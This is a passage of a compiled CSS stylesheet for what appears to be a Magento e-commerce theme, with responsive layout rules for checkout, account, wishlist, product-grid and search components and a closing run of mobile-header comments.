  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 10px 30px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 10px 0 0 40px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block .login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 30px;
  }
  .login-container .block .login .actions-toolbar > .secondary {
    float: left;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 10px 10px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 10px;
    padding: 5px 10px 10px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 10px;
    padding: 5px 10px 10px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 25px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -10px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 20px;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .slideshow-wrapper._right {
    float: right !important;
  }
  .block-search .nested {
    display: block;
    padding-top: 5px;
    position: absolute;
  }
  .filter.block {
    margin-bottom: 30px;
  }
  .filter-title {
    display: none;
  }
  .filter-content .item {
    margin: 0;
  }
  .filter-actions {
    margin-bottom: 30px;
  }
  .filter.active .filter-options,
  .filter-options {
    background: transparent;
    clear: both;
    display: block;
    overflow: initial;
    position: static;
  }
  .filter-subtitle {
    position: static;
    display: block;
  }
  .page-layout-1column.page-with-filter .toolbar-products {
    position: absolute;
    top: 0;
    width: 100%;
  }
  .page-layout-1column.page-with-filter .products ~ .toolbar-products {
    position: static;
  }
  .page-layout-1column.page-with-filter .column.main {
    padding-top: 50px;
    position: relative;
    z-index: 1;
  }
  .page-layout-1column .filter.block {
    border-top: 1px solid #d1d1d1;
  }
  .page-layout-1column .filter-content {
    margin-top: 10px;
  }
  .page-layout-1column .filter-subtitle {
    display: none;
  }
  .page-layout-1column .filter-options-item {
    border: 0;
    display: inline-block;
    margin-right: 25px;
  }
  .page-layout-1column .filter-options-item.active {
    position: relative;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:hover {
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after,
  .page-layout-1column .filter-options-item.active:before {
    border: 8px solid transparent;
    height: 0;
    width: 0;
    border-bottom-color: #000000;
    bottom: -1px;
    content: '';
    display: block;
    left: 50%;
    margin-left: -20px;
    position: absolute;
    z-index: 3;
  }
  .page-layout-1column .filter-options-item.active:after {
    border-bottom-color: #ffffff;
    margin-top: 2px;
    z-index: 4;
  }
  .page-layout-1column .filter-options-title {
    padding: 0 20px 0 0;
  }
  .page-layout-1column .filter-options-title:after {
    right: -10px;
    top: -1px;
    z-index: 3;
  }
  .page-layout-1column .filter-options-content {
    background: #ffffff;
    -webkit-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 3px 5px 0 rgba(50, 50, 50, 0.75);
    border: 1px solid #d1d1d1;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    width: 195px;
    z-index: 2;
  }
  .page-layout-1column .filter-options-content .item {
    padding: 0 10px;
    margin: 0;
  }
  .page-layout-1column .filter-options-content .item a {
    margin-left: 0;
    margin-right: 0;
    padding: 5px;
  }
  .page-layout-1column .filter-options .swatch-attribute-options {
    padding-left: 15px;
    padding-right: 15px;
    margin-top: 5px;
  }
  .page-layout-1column .filter-current {
    display: inline;
    line-height: 35px;
  }
  .page-layout-1column .filter-current-subtitle {
    color: #7d7d7d;
    display: inline;
    font-size: 14px;
    font-weight: normal;
    padding: 0;
  }
  .page-layout-1column .filter-current-subtitle:after {
    content: ':';
  }
  .page-layout-1column .filter-current .item,
  .page-layout-1column .filter-current .items {
    display: inline;
  }
  .page-layout-1column .filter-current .item {
    margin-right: 25px;
  }
  .page-layout-1column .filter-current .action.remove {
    line-height: normal;
  }
  .page-layout-1column .filter-actions {
    display: inline;
  }
  .page-layout-1column .filter-actions ~ .filter-options {
    margin-top: 25px;
  }
  .block.newsletter {
    width: 300px;
    margin: 0;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  html {
    background: none;
    background-color: transparent;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 10px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 10px;
    padding-right: 10px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .page-products .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    width: 25%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    width: 50%;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .page-products .sorter {
    position: static;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 20px;
    padding: 8px 0 0;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 4px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .field.qty .label,
  .product-options-bottom .box-tocart .field.qty .label {
    display: inline-block;
  }
  .product-info-main .box-tocart .field.qty .control,
  .product-options-bottom .box-tocart .field.qty .control {
    display: inline-block;
    margin-left: 5px;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 0;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    float: right;
    padding-left: 10px;
    padding-right: 0;
    margin-bottom: 0;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    float: left;
  }
  .product-social-links {
    text-align: left;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -6px;
    font-size: 3.2rem;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    position: relative;
    left: auto;
    top: auto;
    float: left;
    margin: 0 10px 10px 0;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-img-column,
  .product-primary-column,
  .product-secondary-column {
    margin-bottom: 25px;
  }
  .product-img-column {
    padding-bottom: 1px;
  }
  .non-collapsing-column-placeholder {
    padding-bottom: 1px;
    height: 1px;
    min-height: 1px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 6%) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .mobile-collapsible .block-title:after,
  .sidebar .block .block-title:after {
    display: none !important;
  }
  .mobile-collapsible .block-title,
  .sidebar .block .block-title {
    cursor: default;
  }
  .mobile-collapsible .block-title {
    border-bottom: none;
  }
  .dropdown-block .dropdown-content {
    padding: 15px 20px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 5px;
    padding-bottom: 5px;
  }
  .round-stickers .sticker {
    width: 45px;
    height: 45px;
    font-size: 1.2rem;
    line-height: 45px;
  }
  .box-tocart.right-side .field.qty {
    float: left;
    padding-right: 15px;
    padding-left: 0;
  }
  .box-tocart.right-side .actions {
    float: right;
  }
  .items-grid .product-item-name {
    font-size: 1.6rem;
    line-height: 2.2rem;
  }
  .items-grid.size-xl .product-item-name {
    font-size: 2.2rem;
    line-height: 2.8rem;
  }
  .items-grid.size-xl .price-box .price {
    font-size: 1.9rem;
  }
  .items-grid.size-l .product-item-name {
    font-size: 1.9rem;
    line-height: 2.4rem;
  }
  .items-grid.size-l .price-box .price {
    font-size: 1.6rem;
  }
  .items-grid.size-s .product-item-name {
    font-size: 1.4rem;
    line-height: 2.0rem;
  }
  .items-grid.size-xs .product-item-name {
    font-size: 1.3rem;
    line-height: 1.8rem;
  }
  .items-grid.size-xs .price-box .price {
    font-size: 1.3rem;
  }
  .custom-sidebar-right {
    float: right !important;
  }
  .custom-sidebar-right .inner {
    padding-left: 20px;
    border-left: 1px solid #e5e5e5;
  }
  .custom-sidebar-left {
    float: left !important;
  }
  .custom-sidebar-left .inner {
    padding-right: 10px;
    border-right: 1px solid #e5e5e5;
  }
  .block-search.size-s .input-text {
    height: 28px;
    line-height: 28px;
    padding-right: 26px;
  }
  .block-search.size-s .action.search {
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-s .action.search .icon {
    font-size: 13px;
    height: 26px;
    line-height: 26px;
    width: 26px;
  }
  .block-search.size-l .input-text {
    height: 50px;
    line-height: 50px;
    padding-right: 48px;
  }
  .block-search.size-l .action.search {
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-l .action.search .icon {
    font-size: 18px;
    height: 48px;
    line-height: 48px;
    width: 48px;
  }
  .block-search.size-xl .input-text {
    font-size: 16px;
    height: 60px;
    line-height: 60px;
    padding-right: 58px;
  }
  .block-search.size-xl .action.search {
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .block-search.size-xl .action.search .icon {
    font-size: 22px;
    height: 58px;
    line-height: 58px;
    width: 58px;
  }
  .magnifier-preview {
    -moz-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.15);
  }
  .checkout-index-index .column:not(.sidebar-main) form .actions-toolbar,
  .checkout-index-index .column:not(.sidebar-additional) form .actions-toolbar {
    margin-left: 0;
  }
  .row-center-vertically {
    display: table;
    width: 100%;
    text-align: center;
  }
  .row-center-vertically > * {
    display: table-cell;
    float: none;
    vertical-align: middle;
    padding-top: 20px;
    padding-bottom: 20px;
  }
}
@media all and (min-width: 1024px), print {
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
  }
  .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .products-grid .product-item {
    width: 16.66666667%;
  }
  .page-layout-3columns .products-grid .product-item {
    width: 25%;
  }
  .page-products .products-grid .product-items {
    margin: 0;
  }
  .page-products .products-grid .product-item {
    margin-left: calc((100% - 4 * 23.233%) / 3);
    padding: 0;
    width: 23.233%;
  }
  .page-products .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .page-products.page-layout-1column .products-grid .product-item {
    margin-left: 0;
    width: 20%;
  }
  .page-products.page-layout-3columns .products-grid .product-item {
    margin-left: 1%;
    width: 32.667%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n) {
    margin-left: 1%;
  }
  .page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
  .product-info-main .box-tocart .action.tocart,
  .product-options-bottom .box-tocart .action.tocart,
  .bundle-options-container .box-tocart .action.tocart,
  .product-info-main .box-tocart .action.instant-purchase,
  .product-options-bottom .box-tocart .action.instant-purchase,
  .bundle-options-container .box-tocart .action.instant-purchase {
    min-width: 190px;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .dropdown-block .dropdown-content {
    padding: 20px 25px;
  }
  .dropdown-block .dropdown-content > li > a {
    padding-top: 0px;
    padding-bottom: 1px;
  }
  .caption .heading {
    margin-bottom: 0.2em;
    font-size: 32px;
  }
  .caption p {
    clear: left;
    font-size: 16px;
  }
  .round-stickers .sticker {
    width: 60px;
    height: 60px;
    font-size: 1.4rem;
    line-height: 60px;
  }
  .product-view .round-stickers .sticker {
    width: 80px;
    height: 80px;
    font-size: 1.6rem;
    line-height: 80px;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
  .caption .heading {
    font-size: 40px;
  }
  .caption p {
    font-size: 20px;
  }
}
.abs-flex-container-column {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.abs-sidebar-block-title {
  margin-bottom: 15px;
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e5e5e5;
}
.abs-sidebar-block-title strong {
  font-weight: normal;
  font-size: 19px;
  line-height: 24px;
}
.abs-actions-addto {
  color: #7d7d7d;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: .05em;
  display: inline-block;
  text-decoration: none;
}
.abs-actions-addto:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 16px;
  line-height: 16px;
  color: inherit;
  font-family: 'icons-blank-theme';
  margin: -2px 5px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto:hover {
  color: #333333;
  text-decoration: none;
}
.abs-global-border-color,
.abs-sidebar-block-title {
  border-color: #e5e5e5;
}
.abs-global-border-color-light {
  border-color: #f5f5f5;
}
.abs-global-border-color-dark {
  border-color: #cccccc;
}
/**
 * Lightbox
 */
/* end: media-common */
/**
 * Theme Content Construction Kit
 */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
/* end: media-common */
@media only screen and (max-width: 992px) {
  .cap-text-bg .text {
    padding: 2px 4px;
  }
  .cap p {
    font-size: 1.4rem !important;
  }
  .cap h1,
  .cap h2,
  .cap h3,
  .cap h4 {
    font-size: 1.9rem !important;
  }
  .cap h5,
  .cap h6 {
    font-size: 1.6rem !important;
  }
}
@media only screen and (max-width: 992px) {
  #scroll-to-top {
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 28px;
    bottom: 81px;
    right: 0;
    border-radius: 0;
  }
}
/* end: media-common */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .product-secondary-column .items-grid-thumbnails .product-item-details,
  .product-lower-secondary-column .items-grid-thumbnails .product-item-details {
    clear: both;
    margin-left: 0;
  }
}
@media only screen and (max-width: 769px) {
  .header-container {
    /* Vertically aligned grid of blocks (in "Header - Primary" section).
           In mobile header all blocks are stretched to full width
           and stack vertically.
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Header items
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header, only items inside mobile container can float */
    /* Selected elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Top links
        -------------------------------------------------------------- */
    /* Logo and collateral elements
        -------------------------------------------------------------- */
    /* Regular logo */
    /* Mobile logo */
    /* Header collateral elements
        -------------------------------------------------------------- */
    /* If collateral next to logo, logo floats left */
    /* User menu
        -------------------------------------------------------------- */
    /* Language/currency switcher
        -------------------------------------------------------------- */
    /* The "move-switchers" class indicates that in mobile header the default language/currency switchers
           should be hidden because they are replaced with switchers in alternative position (next to the logo).
           So we need to hide switchers from both wrappers: regular and mobile. */
    /* Other
        -------------------------------------------------------------- */
    /* Menu elements
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide/show basic elements */
    /* Always displayed */
    /* Always hidden */
    /* Always hidden */
    /* Always hidden */
    /* Containers
        -------------------------------------------------------------- */
    /* Important: menu container is also a "skip-content" block */
    /* Menu bar
        -------------------------------------------------------------- */
    /* Remove shadow */
    /* Menu items
        -------------------------------------------------------------- */
    /* Mobile menu - remove possible gap from the top of the very first item.
           Gaps are added as dividers between items of the mobile menu accordion. */
    /* Elements hidden in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Hide regular header containers in mobile header */
    /* .header-top-container,
        .header-primary-container, */
    /* Deprecated rules to hide elements in mobile header (left for backward compatibility) */
    /* Skip links in mobile header
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* Skip link icon
        -------------------------------------------------------------- */
    /* In mobile view override desktop view styles of iconbox */
    /* Skip link elements
        -------------------------------------------------------------- */
    /* Active link
        -------------------------------------------------------------- */
    /* Size
        -------------------------------------------------------------- */
    /* Skip content
        %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
        */
    /* In mobile header the content is hidden.
           It's displayed only when skip link was clicked.
